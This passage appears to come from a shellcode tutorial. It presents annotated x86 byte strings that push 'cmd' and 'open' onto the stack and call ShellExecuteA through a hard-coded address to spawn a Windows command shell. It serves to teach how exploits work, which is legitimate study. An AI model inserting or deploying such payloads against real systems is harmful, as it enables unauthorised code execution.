 4.6 A More Advanced Shellcode
"\x68\x63\x6d\x64\x00" // PUSH "cmd" - string already terminated
"\x8B\xDC" // MOV EBX, ESP:
// puts the pointer to the text "cmd" into ebx
"\x6A\x00" // PUSH the string terminator for 'open'
"\x68\x6f\x70\x65\x6e" // PUSH "open" onto the stack
"\x8B\xCC" // MOV ECX, ESP:
// puts the pointer to the text "open" into ecx
"\x6A\x03" // PUSH 3: Push the last argument
"\x33\xC0" // xor eax, eax: zero out eax
"\x50" // PUSH EAX: push second to last argument - 0
"\x50" // PUSH EAX: push third to last argument - 0
"\x53" // PUSH EBX: push pointer to string 'cmd'
"\x51" // PUSH ECX: push pointer to string 'open'
"\x50" // PUSH EAX: push the first argument - 0
"\xB8\x70\xD9\x2b\x76" // MOV EAX,762BD970: move ShellExecuteA
// address into EAX
"\xff\xD0" // CALL EAX: call the function ShellExecuteA